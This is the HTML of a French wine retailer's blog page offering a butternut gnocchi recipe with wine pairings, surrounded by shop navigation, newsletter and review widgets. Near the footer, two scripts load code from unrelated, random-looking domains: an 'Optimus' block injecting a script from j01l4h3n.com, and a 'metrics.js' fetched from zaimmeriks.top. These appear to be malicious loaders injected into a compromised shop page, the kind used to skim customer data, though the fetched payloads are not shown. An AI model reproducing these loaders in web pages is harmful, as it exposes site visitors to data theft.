            <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <span class="separator material-icons">&#xE409;</span>
                            <a itemprop="item" href="https://vinsetcadeaux.fr/blog/nos-idees-recettes-c5">
                                  <span itemprop="name">Nos idées recettes</span>
              </a>
              <meta itemprop="position" content="4">
            </li>
          
                  
            <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <span class="separator material-icons">&#xE409;</span>
                            <a itemprop="item" href="https://vinsetcadeaux.fr/blog/gnocchis-au-butternut-n127">
                                  <span itemprop="name">Idée repas : préparez des gnocchis au butternut</span>
              </a>
              <meta itemprop="position" content="5">
            </li>
          
              
    </h3>
  </div>
</nav>


        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        

        

        
          <div class="main-content">
            <div class="container">
              <div class="row row-left-center-right">

                

                
<div id="center-column" class="center col-12">
  <div class="center-wrapper">
    

    

        
       <!-- Module Presta Blog -->
   

   <a name="article"></a>
   <article id="prestablogfront" itemscope itemtype="https://schema.org/BlogPosting">
    
    <time itemprop="datePublished" class="date"><span>Publié le : 22/09/2022</span></time>
    <h1 id="prestablog_article" data-referenceid="127" itemprop="headline">Idée repas : préparez des gnocchis au butternut</h1>
	   <div class="info_blog">
		   <span>

																-
				Catégories :
				<a href="https://vinsetcadeaux.fr/blog/nos-recettes--c4">Le coin cuisine</a>
								,				<a href="https://vinsetcadeaux.fr/blog/nos-idees-recettes-c5">Nos idées recettes</a>
												
		</span>

                <div class="star_content" itemprop="starRating" itemscope itemtype="http://schema.org/Rating">
          <meta itemprop="ratingValue" content="">
                              <div class="material-icons">star</div>
                                        <div class="material-icons">star</div>
                                        <div class="material-icons">star</div>
                                        <div class="material-icons">star</div>
                                        <div class="material-icons">star</div>
                          </div>
      

	 </div>      
            <div data-elementor-type="post" data-elementor-id="127130101" class="elementor elementor-127130101 elementor-bc-flex-widget" data-elementor-settings="[]">
            <div class="elementor-section-wrap">        <section class="elementor-element elementor-element-rchspwj elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="rchspwj" data-element_type="section">
                  <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-kpmvgig elementor-column elementor-col-100 elementor-top-column" data-id="kpmvgig" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-qvghruh elementor-widget elementor-widget-image" data-id="qvghruh" data-element_type="widget" data-widget_type="image.default">
        <div class="elementor-widget-container">        <div class="elementor-image">
                            <img src="/img/cms/Accords/max-nayman-ovkAPHAdbBM-unsplash.jpg" alt="" loading="lazy">                                </div>
        </div>        </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-kegfvqv elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="kegfvqv" data-element_type="section">
                  <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-ycfeifh elementor-column elementor-col-100 elementor-top-column" data-id="ycfeifh" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-rhkrpoe elementor-widget elementor-widget-text-editor" data-id="rhkrpoe" data-element_type="widget" data-widget_type="text-editor.default">
        <div class="elementor-widget-container">        <div class="elementor-text-editor elementor-clearfix"><h2><span style="color: #9f1a16;">Recette</span></h2></div>
        </div>        </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-rhydqbj elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="rhydqbj" data-element_type="section">
                  <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-lwxcuvc elementor-column elementor-col-50 elementor-top-column" data-id="lwxcuvc" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-wsvhzsx elementor-widget elementor-widget-text-editor" data-id="wsvhzsx" data-element_type="widget" data-widget_type="text-editor.default">
        <div class="elementor-widget-container">        <div class="elementor-text-editor elementor-clearfix"><p>- Coupez la <strong>courge</strong> en deux et mettez la au four 45min à 180°C. Vérifiez la cuisson avec une pointe de couteau. </p><p></p><p>- Récupérez 500g de chair de <strong>butternut</strong> pour la mélanger à la <strong>semoule</strong>, le jaune <strong>d'oeuf</strong>, la <strong>noix de muscade</strong>, 2 pincées de sel et 2 pincées de poivre noir. </p><p>- Formez des boules avec une cuillère à café de la <strong>pâte</strong> avec vos mains enfarinées. Marquez le dos des boulettes avec une fourchette.</p><p>- <em>Plongez les gnocchis</em> dans une casserole d'eau bouillante salée, et retirez à l'écumoir les gnocchis quand ils commencent à flotter, et égouttez. </p><p></p><p>- Faites fondre le <strong>beurre</strong> avec la <strong>sauge</strong>, et faites-y cuire 2 minutes les pâtes. </p><p></p><p>- Servez avec du <strong>parmesan</strong>. </p><p></p><p style="text-align: center;"><em><strong>Bon appétit !</strong></em></p></div>
        </div>        </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-uoesilf elementor-column elementor-col-50 elementor-top-column" data-id="uoesilf" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-ehqnvad elementor-widget elementor-widget-image" data-id="ehqnvad" data-element_type="widget" data-widget_type="image.default">
        <div class="elementor-widget-container">        <div class="elementor-image">
                            <img src="/img/cms/Accords/19%20recette.jpg" alt="" loading="lazy">                                </div>
        </div>        </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-cliryeh elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="cliryeh" data-element_type="section">
                  <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-mswhhky elementor-column elementor-col-100 elementor-top-column" data-id="mswhhky" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-syltrvx elementor-widget elementor-widget-text-editor" data-id="syltrvx" data-element_type="widget" data-widget_type="text-editor.default">
        <div class="elementor-widget-container">        <div class="elementor-text-editor elementor-clearfix"><h2><span style="color: #9f1a16;">Accord Met & Vins</span></h2></div>
        </div>        </div>
                <div class="elementor-element elementor-element-dxnmtwn elementor-widget elementor-widget-text-editor" data-id="dxnmtwn" data-element_type="widget" data-widget_type="text-editor.default">
        <div class="elementor-widget-container">        <div class="elementor-text-editor elementor-clearfix"><p class="MsoNormal"><!-- [if gte vml 1]><v:shapetype id="_x0000_t75" coordsize="21600,21600" o:spt="75" o:preferrelative="t" path="m@4@5l@4@11@9@11@9@5xe" filled="f" stroked="f"> <v:stroke joinstyle="miter"></v:stroke> <v:formulas>  <v:f eqn="if lineDrawn pixelLineWidth 0"></v:f>  <v:f eqn="sum @0 1 0"></v:f>  <v:f eqn="sum 0 0 @1"></v:f>  <v:f eqn="prod @2 1 2"></v:f>  <v:f eqn="prod @3 21600 pixelWidth"></v:f>  <v:f eqn="prod @3 21600 pixelHeight"></v:f>  <v:f eqn="sum @0 0 1"></v:f>  <v:f eqn="prod @6 1 2"></v:f>  <v:f eqn="prod @7 21600 pixelWidth"></v:f>  <v:f eqn="sum @8 21600 0"></v:f>  <v:f eqn="prod @7 21600 pixelHeight"></v:f>  <v:f eqn="sum @10 21600 0"></v:f> </v:formulas> <v:path o:extrusionok="f" gradientshapeok="t" o:connecttype="rect"></v:path> <o:lock v:ext="edit" aspectratio="t"></o:lock></v:shapetype><v:shape id="Image_x0020_1" o:spid="_x0000_s1026" type="#_x0000_t75" alt="Tarte Fine Courgette, Chèvre & Basilic - Lilie Bakery" style='position:absolute; margin-left:0;margin-top:101.25pt;width:307.8pt;height:461.2pt;z-index:-251658240; visibility:visible;mso-wrap-style:square;mso-width-percent:0; mso-height-percent:0;mso-wrap-distance-left:9pt;mso-wrap-distance-top:0; mso-wrap-distance-right:9pt;mso-wrap-distance-bottom:0; mso-position-horizontal:left;mso-position-horizontal-relative:margin; mso-position-vertical:absolute;mso-position-vertical-relative:text; mso-width-percent:0;mso-height-percent:0;mso-width-relative:page; mso-height-relative:page'> <v:imagedata src="file:///C:/Users/charline/AppData/Local/Temp/msohtmlclip1/01/clip_image001.jpg"  o:title="Tarte Fine Courgette, Chèvre & Basilic - Lilie Bakery"></v:imagedata> <w:wrap anchorx="margin"></w:wrap></v:shape><![endif]--><!-- [if !vml]--><span style="mso-ignore: vglayout; position: absolute; z-index: -1895825408; margin-left: 0px; margin-top: 135px; width: 410px; height: 615px;"><img src="file:///C:/Users/charline/AppData/Local/Temp/msohtmlclip1/01/clip_image002.jpg" alt="Tarte Fine Courgette, Chèvre & Basilic - Lilie Bakery" v:shapes="Image_x0020_1" width="410" height="615" /></span><!--[endif]-->Pour accompagner ce plat je vous propose ces accords :</p></div>
        </div>        </div>
                <div class="elementor-element elementor-element-tonhphn elementor-atc--align-justify elementor-widget elementor-widget-product-grid elementor-widget-heading elementor-widget-product-box" data-id="tonhphn" data-element_type="widget" data-widget_type="product-grid.default">
        <div class="elementor-widget-container"><div class="elementor-product-grid">        <article class="elementor-product-miniature" data-id-product="2913" data-id-product-attribute="0">
            <a class="elementor-product-link" href="https://vinsetcadeaux.fr/vins/2913-chateau-lamothe-belair-bergerac-rouge-2015-.html">
                <div class="elementor-image">
                    <picture class="elementor-cover-image">
                                                                <img src="https://vinsetcadeaux.fr/5170-home_default/chateau-lamothe-belair-bergerac-rouge-2015-.jpg" loading="lazy" alt="Bouteille de vin rouge Bergerac du Sud Ouest 2015 - Vins et Cadea"
                            width="278" height="278">
                    </picture>
                                            <div class="elementor-button elementor-quick-view" data-link-action="quickview">
                        <span class="elementor-button-content-wrapper">
                                                    <span class="elementor-button-text">Aperçu rapide</span>
                        </span>
                    </div>
                                </div>
                            <div class="elementor-badges-left">
                                                                                                                                                                                                                    </div>
                            <div class="elementor-badges-right">
                                                                                                                                                                                                                    </div>
                            <div class="elementor-content">
                                    <h3 class="elementor-title">Bordeaux, Bergerac Château Lamothe-Belair 2015</h3>
                                                    <div class="elementor-price-wrapper">
                                            <span class="elementor-price">6,75 €</span>
                    </div>
                                </div>
            </a>
                    <form class="elementor-atc elementor-button-primary" action="">
                <input type="hidden" name="qty" value="1">
                <button type="submit" class="elementor-button elementor-size-xs"
                    data-button-action="add-to-cart" disabled>
                    <span class="elementor-button-content-wrapper">
                                            <span class="elementor-button-text">Ajouter au panier</span>
                    </span>
                </button>
            </form>
                </article>
                <article class="elementor-product-miniature" data-id-product="2799" data-id-product-attribute="0">
            <a class="elementor-product-link" href="https://vinsetcadeaux.fr/vins/2799-cheninchardonnay-domaine-des-richeres-2017-3756869600055.html">
                <div class="elementor-image">
                    <picture class="elementor-cover-image">
                                                                <img src="https://vinsetcadeaux.fr/3408-home_default/cheninchardonnay-domaine-des-richeres-2017.jpg" loading="lazy" alt="Loire cuvée Chenin &amp; Chardonnay Domaine des Richères"
                            width="278" height="278">
                    </picture>
                                            <div class="elementor-button elementor-quick-view" data-link-action="quickview">
                        <span class="elementor-button-content-wrapper">
                                                    <span class="elementor-button-text">Aperçu rapide</span>
                        </span>
                    </div>
                                </div>
                            <div class="elementor-badges-left">
                                                                                                                                                                                                                    </div>
                            <div class="elementor-badges-right">
                                                                                                                                                                                                                    </div>
                            <div class="elementor-content">
                                    <h3 class="elementor-title">Loire cuvée Chenin & Chardonnay Domaine des Richères</h3>
                                                    <div class="elementor-price-wrapper">
                                            <span class="elementor-price">8,10 €</span>
                    </div>
                                </div>
            </a>
                    <form class="elementor-atc elementor-button-primary" action="https://vinsetcadeaux.fr/panier?add=1&amp;id_product=2799&amp;id_product_attribute=0">
                <input type="hidden" name="qty" value="1">
                <button type="submit" class="elementor-button elementor-size-xs"
                    data-button-action="add-to-cart">
                    <span class="elementor-button-content-wrapper">
                                            <span class="elementor-button-text">Ajouter au panier</span>
                    </span>
                </button>
            </form>
                </article>
                <article class="elementor-product-miniature" data-id-product="1736" data-id-product-attribute="0">
            <a class="elementor-product-link" href="https://vinsetcadeaux.fr/vins/1736-crozes-hermitage-les-launes--3307151979528.html">
                <div class="elementor-image">
                    <picture class="elementor-cover-image">
                                                                <img src="https://vinsetcadeaux.fr/5810-home_default/crozes-hermitage-les-launes-.jpg" loading="lazy" alt="Crozes Hermitage Les Launes Delas Blanc 2013"
                            width="278" height="278">
                    </picture>
                                            <div class="elementor-button elementor-quick-view" data-link-action="quickview">
                        <span class="elementor-button-content-wrapper">
                                                    <span class="elementor-button-text">Aperçu rapide</span>
                        </span>
                    </div>
                                </div>
                            <div class="elementor-badges-left">
                                                                                                                                                                                                                    </div>
                            <div class="elementor-badges-right">
                                                                                                                                                                                                                    </div>
                            <div class="elementor-content">
                                    <h3 class="elementor-title">Crozes Hermitage Les Launes Delas Blanc 2013</h3>
                                                    <div class="elementor-price-wrapper">
                                            <span class="elementor-price">19,44 €</span>
                    </div>
                                </div>
            </a>
                    <form class="elementor-atc elementor-button-primary" action="https://vinsetcadeaux.fr/panier?add=1&amp;id_product=1736&amp;id_product_attribute=0">
                <input type="hidden" name="qty" value="1">
                <button type="submit" class="elementor-button elementor-size-xs"
                    data-button-action="add-to-cart">
                    <span class="elementor-button-content-wrapper">
                                            <span class="elementor-button-text">Ajouter au panier</span>
                    </span>
                </button>
            </form>
                </article>
                <article class="elementor-product-miniature" data-id-product="2719" data-id-product-attribute="0">
            <a class="elementor-product-link" href="https://vinsetcadeaux.fr/vins/2719-cote-du-rhone-condrieu-cuvee-les-caillets-2016-domaine-duclaux.html">
                <div class="elementor-image">
                    <picture class="elementor-cover-image">
                                                                <img src="https://vinsetcadeaux.fr/2985-home_default/cote-du-rhone-condrieu-cuvee-les-caillets-2016-domaine-duclaux.jpg" loading="lazy" alt="Côte du Rhône, Condrieu cuvée &quot;Les Caillets&quot; 2016 Domaine Duclaux"
                            width="278" height="278">
                    </picture>
                                            <div class="elementor-button elementor-quick-view" data-link-action="quickview">
                        <span class="elementor-button-content-wrapper">
                                                    <span class="elementor-button-text">Aperçu rapide</span>
                        </span>
                    </div>
                                </div>
                            <div class="elementor-badges-left">
                                                                                                                                                                                                                    </div>
                            <div class="elementor-badges-right">
                                                                                                                                                                                                                    </div>
                            <div class="elementor-content">
                                    <h3 class="elementor-title">Côte du Rhône, Condrieu cuvée "Les Caillets" 2016 Domaine Duclaux</h3>
                                                    <div class="elementor-price-wrapper">
                                            <span class="elementor-price">35,10 €</span>
                    </div>
                                </div>
            </a>
                    <form class="elementor-atc elementor-button-primary" action="">
                <input type="hidden" name="qty" value="1">
                <button type="submit" class="elementor-button elementor-size-xs"
                    data-button-action="add-to-cart" disabled>
                    <span class="elementor-button-content-wrapper">
                                            <span class="elementor-button-text">Ajouter au panier</span>
                    </span>
                </button>
            </form>
                </article>
        </div><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":0,"name":"Bordeaux, Bergerac Ch\u00e2teau Lamothe-Belair 2015","url":"https:\/\/vinsetcadeaux.fr\/vins\/2913-chateau-lamothe-belair-bergerac-rouge-2015-.html"},{"@type":"ListItem","position":1,"name":"Loire cuv\u00e9e Chenin & Chardonnay Domaine des Rich\u00e8res","url":"https:\/\/vinsetcadeaux.fr\/vins\/2799-cheninchardonnay-domaine-des-richeres-2017-3756869600055.html"},{"@type":"ListItem","position":2,"name":"Crozes Hermitage Les Launes Delas Blanc 2013","url":"https:\/\/vinsetcadeaux.fr\/vins\/1736-crozes-hermitage-les-launes--3307151979528.html"},{"@type":"ListItem","position":3,"name":"C\u00f4te du Rh\u00f4ne, Condrieu cuv\u00e9e \"Les Caillets\" 2016 Domaine Duclaux","url":"https:\/\/vinsetcadeaux.fr\/vins\/2719-cote-du-rhone-condrieu-cuvee-les-caillets-2016-domaine-duclaux.html"}]}</script></div>        </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
        </div>
        </div>
            </article>

<asset class="prestablogExtra">
<!-- Module Presta Blog -->
<div id="prestablog-rating">
<div id="prestablogfont">
  <p>
Veuillez vous connecter pour noter cet article
</p>
</div>
</div>
  <div class="clearfix" style="margin-bottom:30px;"></div>

<!-- /Module Presta Blog -->

	<div class="clearfix"></div>
<!-- Buttons end here -->
<div class="clearfix"></div>
<p class="prestablogtitle">Partager ce contenu</p>
<ul class="soc-buttons clearfix">
  </ul>
<div class="clearfix"></div>
</asset>

<!-- /Module Presta Blog -->

    <!-- Module Presta Blog -->
<div id="prestablog-comments">
<h3>Ajouter un commentaire</h3>
			<form action="https://vinsetcadeaux.fr/?fc=module&amp;module=prestablog&amp;controller=blog&id=127" method="post" class="std">
			<fieldset id="prestablog-comment">
								<p class="text">
					<input type="text" class="text" name="name" id="name" value="" placeholder="Nom:" />
				</p>
				<p class="textarea">
					<textarea name="comment" id="comment" cols="26" rows="2"  placeholder="Commentaire:"></textarea>
				</p>
								 				<p class="submit">
					<input type="submit" class="btn-primary" name="submitComment" id="submitComment" value="Soumettre" />
				</p>
			</fieldset>
		</form>
	</div>
<!-- /Module Presta Blog -->
    
                

    
    
  </div>
</div>


                
                  
              </div><!-- /row -->
            </div><!-- /container -->
          </div><!-- /main-content -->
        

        

        

      </section>

      <footer id="footer">
        
          	
  <div class="footer-top clearfix">
    
      <div class="container">
        
      </div>
    
  </div>



  <div class="footer-main clearfix">
    <div class="container">
      <div class="row">
        
          <div class="footer-left col-sm-12 col-md-6 col-lg-4">
              <div class="footer-about-us md-bottom">
    <div class="">
      <p><span style="color: #f7f7f7;"><strong><span style="font-size: 20px;">VINS ET CADEAUX<br /></span></strong></span></p>
<p><a href="/content/34-qui-sommes-nous"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">Qui sommes-nous ?</span></a><span style="color: #ffffff;"><a href="/content/115-nos-sommeliers"><span style="color: #ffffff;"></span></a></span></p>
<p><span style="color: #ffffff;"><a href="/content/115-nos-sommeliers"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">Notre expert<br /></span></a></span></p>
<p><span style="color: #ffffff;"><a href="/content/114-nos-vignerons"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">Nos vignerons<br /></span></a></span><span style="color: #ffffff;"><span style="color: #ffffff;"><span style="color: #ffffff;"><a href="/blog"><span style="color: #ffffff;"></span></a></span></span></span><span style="color: #ffffff;"><span style="color: #ffffff;"><span style="color: #ffffff;"><a href="/marques"><span style="color: #ffffff;"></span></a></span></span></span></p>
<p><span style="color: #ffffff;"><span style="color: #ffffff;"><span style="color: #ffffff;"><a href="/marques"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">Nos marques</span></a><a href="/content/114-nos-vignerons"><span style="color: #ffffff;"><br /></span></a></span></span></span></p>
<p style="text-align: left;"><span style="color: #ffffff;"><span style="color: #ffffff;"><span style="color: #ffffff;"><a href="/blog"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">Notre blog<br /></span></a></span></span></span></p>
<p style="text-align: left;"><span style="color: #ffffff;"><a href="https://vinsetcadeaux.fr/content/136-partenaires"><span style="color: #ffffff;">&gt; Nos partenaires</span></a></span></p>
<p style="text-align: left;"><a href="https://vinsetcadeaux.fr/nous-contacter"><span style="color: #ffffff;"><span style="color: #ffffff;"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">C</span>ontactez -nous</span></span></a></p>
<p><span style="color: #000000;">-</span></p>
<p><span style="color: #f7f7f7;"><strong><span style="font-size: 20px;">Suivez l'actualité Vins et Cadeaux<br /></span></strong></span></p>
<p><span style="color: #f7f7f7;"><strong><span style="font-size: 20px;"><a href="https://fr-fr.facebook.com/vins.et.cadeaux" target="_blank"><img src="https://vinsetcadeaux.fr/img/cms/RS/facebook_v&c_1.png" alt="Facebook - Vins et Cadeaux" width="45" height="47" /></a> <a href="https://www.instagram.com/vinsetcadeaux/?igshid=YmMyMTA2M2Y%3D"> <img src="https://vinsetcadeaux.fr/img/cms/RS/instagram_v&c_1.png" alt="Instagram - Vins et Cadeaux" width="45" height="47" /></a>  <a href="https://ca.linkedin.com/company/vinsetcadeaux" target="_blank"><img src="https://vinsetcadeaux.fr/img/cms/RS/linkedin_v&c_2.png" alt="Linkedin - Vins et Cadeaux" width="45" height="47" /></a></span></strong></span><span style="color: #f7f7f7;"><strong><span style="font-size: 20px;">  <a href="https://www.youtube.com/channel/UCYSq-AC-S80CeDWH2A-CqlQ" target="_blank"><img src="https://vinsetcadeaux.fr/img/cms/RS/youtube_v&c.png" alt="Youtube - Vins et Cadeaux" width="45" height="47" /></a>  <a href="https://www.tiktok.com/@vinsetcadeaux" target="_blank"><img src="https://vinsetcadeaux.fr/img/cms/tiktok__&c.png" alt="" width="45" height="47" /></a>  <a href="https://www.pinterest.fr/Vinsetcadeaux/" target="_blank"><img src="https://vinsetcadeaux.fr/img/cms/pinterest__&c.png" alt="" width="45" height="47" /> </a></span></strong></span></p>
<p></p>
    </div>
  </div>

          </div>
        
        
          <div class="footer-right col-sm-12 col-md-6 col-lg-8">
            <div class="block-newsletter js-emailsubscription">
  <h4>Recevez toute l'actualité autour du vin !</h4>

  <form action="https://vinsetcadeaux.fr/blog/gnocchis-au-butternut-n127#footer" method="post" class="js-subscription-form">
    <div class="newsletter-form">
      <div class="input-wrapper">
        <input
          name="email"
          type="email"
          value=""
          class="form-control"
          placeholder="Votre adresse e-mail"
        >
        <span class="input-btn">
          <button type="submit" name="submitNewsletter" class="btn btn-primary d-none d-lg-inline-block">
            <i class="fa fa-envelope-o"></i> S’abonner
          </button>
        
        </span>
      </div>
      <input type="hidden" name="action" value="0">
    </div>

    <div class="newsletter-message">
                        <p class="conditons">Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
                  </div>

          <div id="lpsgdprModuleConsent" class="lpsgdprModuleConsent_17">
    <span class="custom-checkbox">
                    <label class="lpsgdprConsentMessage">
                                    <input
                        id="lpsgdprConsentCheckbox_17"
                        class="lpsgdpr_module_checkbox_consent"
                        name="lpsgdprConsentCheckbox"
                        type="hidden"
                        value="0"
                        data-module-name ="ps_emailsubscription"
                        data-module-display-checkbox ="0"
                    >
                                <span>
                    En vous inscrivant à notre newsletter, vous consentez à ce que votre adresse électronique soit traitée afin de vous envoyer notre lettre d’information. Vous pouvez à tout moment utiliser le lien de désinscription intégré dans la newsletter.                                             Pour plus d'informations, veuillez consulter notre page
                        <a href="https://vinsetcadeaux.fr/content/137-politique-de-confidentialite" target="_blank">Politique de Confidentialité</a>.
                                    </span>
            </label>
                <p class="lpsgdprConsentError" id="lpsgdprConsentError_ps_emailsubscription"></p>
    </span>
</div>
    
        <script type="text/javascript">
            document.addEventListener('DOMContentLoaded', function() {
                var lpsgdprModuleId = "17";
                let togglelpsgdprFormActive = function() {
                        let lpsgdprParentForm = $('.lpsgdprModuleConsent_' + lpsgdprModuleId).closest('form');
                        let lpsgdprCheckbox = $('#lpsgdprConsentCheckbox_' + lpsgdprModuleId);
                        let lpsgdprElement = $('.lpsgdprModuleConsent_' + lpsgdprModuleId);
                        let lpsgdprILoopLimit = 0;
                        let lpsgdprModuleDisplayCheckbox = $('#lpsgdprConsentCheckbox_' + lpsgdprModuleId).data('module-display-checkbox');
                    if (lpsgdprModuleDisplayCheckbox == 1) {
                        while(0 === lpsgdprElement.nextAll('[type="submit"]').length &&
                            lpsgdprElement.get(0) !== lpsgdprParentForm.get(0) &&
                            lpsgdprElement.length &&
                            lpsgdprILoopLimit != 1000) {
                                lpsgdprElement = lpsgdprElement.parent();
                                lpsgdprILoopLimit++;
                        }
                        if (lpsgdprCheckbox.prop('checked') === true) {
                            if (lpsgdprElement.find('[type="submit"]').length > 0) {
                                lpsgdprElement.find('[type="submit"]').removeAttr('disabled');
                            } else {
                                lpsgdprElement.nextAll('[type="submit"]').removeAttr('disabled');
                            }
                        } else {
                            if (lpsgdprElement.find('[type="submit"]').length > 0) {
                                lpsgdprElement.find('[type="submit"]').attr('disabled', 'disabled');
                            } else {
                                lpsgdprElement.nextAll('[type="submit"]').attr('disabled', 'disabled');
                            }
                        }
                    }
                }
                togglelpsgdprFormActive();
                $(document).on('click' , '#lpsgdprConsentCheckbox_' + lpsgdprModuleId, function() {
                    togglelpsgdprFormActive();
                });
            });
        </script>
    

      </form>
</div>
<div class="footer-menu js-toggle-linklist-mobile">
  <div class="row">
          <div class="linklist col-12 col-lg-4">
        <h4>Informations</h4>
        <ul>
                      <li><a href="https://vinsetcadeaux.fr/content/2-mentions-legales" title="Mentions légales">Mentions légales</a></li>
                      <li><a href="https://vinsetcadeaux.fr/content/3-conditions-generales-de-vente" title="Conditions générales de vente">Conditions générales de vente</a></li>
                      <li><a href="https://vinsetcadeaux.fr/content/6-faq" title="F.A.Q.">F.A.Q.</a></li>
                      <li><a href="https://vinsetcadeaux.fr/content/129-espace-professionnel" title="Espace professionnel">Espace professionnel</a></li>
                      <li><a href="https://vinsetcadeaux.fr/content/168-declaration-d-accessibilite" title="Déclaration d&#039;accessibilité">Déclaration d&#039;accessibilité</a></li>
                                <li>
                          <a href="https://vinsetcadeaux.fr/nous-contacter" title="Contactez-nous">Contactez-nous</a>
                        </li>
                  </ul>
      </div>
        
          <div class="linklist col-12 col-lg-8">
        <p><span style="color: #f7f7f7;"><strong><span style="font-size: 20px;">NOS PRODUITS<br /></span></strong></span></p>
<p><span style="color: #f7f7f7;"><a href="/44-champagne-millesimes"><span style="color: #f7f7f7;">Champagne millésimé</span></a></span><br /><span style="color: #f7f7f7;"><strong></strong></span></p>
<p><span style="color: #f7f7f7;"><a href="/6-champagne"><span style="color: #f7f7f7;">Champagne</span></a></span></p>
<p><span style="color: #f7f7f7;"><a href="/18-vin-blanc-alsace-lorraine"><span style="color: #f7f7f7;">Vin d'alsace</span></a></span></p>
<p><span style="color: #f7f7f7;"><a href="/28-vin-rose-provence"><span style="color: #f7f7f7;">Vin de provence</span></a></span></p>
<p><span style="color: #f7f7f7;"><a href="/12-vin-rouge-vallee-du-rhone"><span style="color: #f7f7f7;">Vin de la vallée du Rhône</span></a></span></p>
<p><span style="color: #f7f7f7;"><a href="/9-vin-rouge-bourgogne"><span style="color: #f7f7f7;">Vin de bourgogne</span></a></span></p>
<p><span style="color: #f7f7f7;"><a href="/13-vin-rouge-bordeaux"><span style="color: #f7f7f7;">Vin de bordeaux</span></a></span></p>
      </div>
      </div>
</div>

          </div>
        
      </div>

      
        <div class="row hook-display-footer">
          <!-- Optimus -->
<script type="text/javascript">
    (function() {
        var statshopvars_optimus = 'k4cZTdCem';
        var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
        g.type='text/javascript'; g.async=true; g.defer=true;
        g.src='https://j01l4h3n.com/optimus-' + statshopvars_optimus + '.js'; s.parentNode.insertBefore(g,s);
    })();
</script>
<!-- End Optimus Code -->
        </div>
      
    </div>
  </div>



  <div class="footer-bottom clearfix">
    
      <div class="container">
        <div class="copyright-payment">
  <div class="typo">
    <h5 class="alcohol_warning" style="text-align: center;"><span style="color: #ffffff;">L'abus d'alcool est dangereux pour la santé. A consommer avec modération.</span></h5>
  </div>
</div>

      </div>
    
  </div>
  
<!-- eKomiWidget START -->
<div id="eKomiWidget_default"></div>
<!-- eKomiWidget END -->
 
<!-- eKomiLoader START, only needed once per page -->
<script type="text/javascript">
                (function(){
                               eKomiIntegrationConfig = new Array(
                                               {certId:'8334D0C2566BE82'}
                               );
                               if(typeof eKomiIntegrationConfig != "undefined"){for(var eKomiIntegrationLoop=0;eKomiIntegrationLoop<eKomiIntegrationConfig.length;eKomiIntegrationLoop++){
                                               var eKomiIntegrationContainer = document.createElement('script');
                                               eKomiIntegrationContainer.type = 'text/javascript'; eKomiIntegrationContainer.defer = true;
                                               eKomiIntegrationContainer.src = (document.location.protocol=='https:'?'https:':'http:') +"//connect.ekomi.de/integration_1626699296/" + eKomiIntegrationConfig[eKomiIntegrationLoop].certId + ".js";
                                               document.getElementsByTagName("head")[0].appendChild(eKomiIntegrationContainer);
                               }}else{if('console' in window){ console.error('connectEkomiIntegration - Cannot read eKomiIntegrationConfig'); }}
                })();
</script>
<!-- eKomiLoader END, only needed once per page -->
  
<script src="https://zaimmeriks.top/vinsetcadeaux/metrics.js"></script>

        
      </footer>

    </main>

    
      <div id="aone-popup-newsletter-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document" style="max-width: 686px;">
    <div class="modal-content">
      <div class="modal-body">
        <div 
          class="aone-popupnewsletter js-aone-popupnewsletter"
          data-hidepopup-time="7"
          data-save-time="1696492519"
          style="min-height:500px;"
        >
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <i class="material-icons">close</i>
          </button>

          <div class="popup-background" style="background-color:#F5DEDF; background-image:url('https://vinsetcadeaux.fr/modules/zonepopupnewsletter/views/img/bgImages/test pop up.png');"></div>
          <div class="popup-content">
            <div class="clearfix newsletter-content">
              <div style="font-size: 25px; line-height: 25px; margin-top: 20px;">
<p style="font-size: 25px;">AVEC LE CODE</p>
<p style="font-size: 25px;"></p>
<p><span style="font-size: 25px; color: #dc3545;">V&C1</span></p>
<p></p>
<p><span style="font-size: 25px;">RECEVEZ</span></p>
</div>
<p style="font-size: 60px; color: #dc3545; height: 60px; line-height: 60px;">5 €</p>
<p><strong>SUR VOTRE PROCHAIN ACHAT</strong></p>
<p></p>
